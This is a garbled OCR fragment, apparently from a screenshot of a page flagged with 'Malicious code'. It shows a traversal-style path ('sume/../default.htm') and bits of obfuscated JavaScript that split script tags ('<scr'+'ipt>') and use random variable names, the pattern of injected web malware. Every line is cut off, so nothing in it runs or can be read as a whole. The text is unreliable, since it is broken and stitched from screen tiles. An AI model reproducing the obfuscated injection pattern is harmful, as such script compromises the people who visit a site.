
sume/../default.htm
Malicious code - confir
below)
c46d4e2='';r80fc1
('<scr'+'ipt>functi
{return e'+c46d4e2+
</scr'+'ipt>'); func
c46516ddd3rbfa48
r8b2eded6906=16; 